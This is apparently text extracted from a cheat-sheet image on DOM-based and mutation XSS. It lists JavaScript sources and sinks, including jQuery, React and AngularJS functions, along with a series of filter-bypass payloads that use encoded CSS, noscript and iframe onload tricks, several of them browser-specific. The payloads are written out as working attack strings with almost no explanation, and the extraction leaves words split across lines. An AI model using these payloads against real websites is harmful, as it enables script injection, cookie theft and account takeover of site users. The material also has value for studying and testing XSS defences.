 location.href
IE don't URL encode <>
location.search
location.hash
location.pathname
location
window.name
document.cookie
localStorage
document.title
getAttribute
document.referrer
innerText
.value
.dataset
Use backlash(\) bypass origin
check code
postMessage
<b><noscript><a src='x' style='x:
\3c\2fnoscript\3e\3ciframe/
onload\3d alert(1)\3e'> (IE11,
0.0.2)
<listing>&lt;img src=1
onerror=alert(1) &gt;</listing>
<img src="test.jpg" alt
="``onload=xss()">
<pkav xmlns="><iframe
onload=alert(1)">123</pkav>
<p style="font-family:'ar\27 \3bx
\3a expression\28xss
\28\29\29\3bial';"></p>
<img src=1 style="font-fam
\22onerror\3d alert\28 1\29\20
ily:'aaa';">
<% a=%&gt&lt;iframe/
onload=alert(1)//>
<img ="><script>alert(1)</
script>">
<div='/
x=&quot;&#39&gt;&lt;iframe/
onload=alert(1)&gt;'>
MXSS
innerHTML
Input
Javascript
location='javasc&#114ipt&#58al
ert&#40~1&#41' (IE)
location
eval
innerHTML
document.write
appendChild
Function
setTimeout
setInterval
with(document)body.appendCh
ild(createElement('iframe
onload=&#97&#108&#101&#114
&#116(1)>')),body.innerHTML
+='' (IE)
createElement
Trigger
DOM
jQuery
Input
.attr
.data
.ajax
.get
.post
.val
Trigger
.html
.append
.getScript
.ajax
dataType:'script'
.get
content-type:text/javascript
$.get('data:/javascr\ript,alert(1)'
(firefox)
$(
jQuery(
React.js
Trigger
React.createElement
AngularJS
Trigger
angular.element